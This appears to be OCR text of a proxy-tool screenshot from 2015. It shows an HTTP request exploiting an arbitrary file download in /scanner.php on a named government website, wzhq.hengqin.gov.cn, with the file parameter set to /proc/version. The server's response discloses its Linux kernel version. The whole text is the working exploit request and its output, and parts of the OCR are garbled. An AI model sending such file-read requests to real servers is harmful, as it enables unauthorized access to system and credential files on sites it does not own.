 Request
Raw Params Headers Hex
GET /scanner.php?action=download&file=/proc/version
HTTP/1.1
Host: wzhq.hengqin.gov.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:36.0)
Gecko/20100101 Firefox/36.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:
Connection: keep-alive
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 31 Mar 2015 09:23:12 GMT
Content-Type: application/octet-stream
Content-Length: 163
Connection: keep-alive
Set-Cookie: bow_stream_550acd5b99074=13;path=/
Content-Disposition: filename="version"
Set-Cookie: t00ls=2d8cc94a8c8b5ca7400969c5b2e572c1;
expires=Wed, 30-Mar-2016 01:07:55 GMT; path=/
Server: server_550acd5b9758d
Linux version 2.6.
4. ) #1 SMP Fri
Nov 22 03:15:09 UTC 2013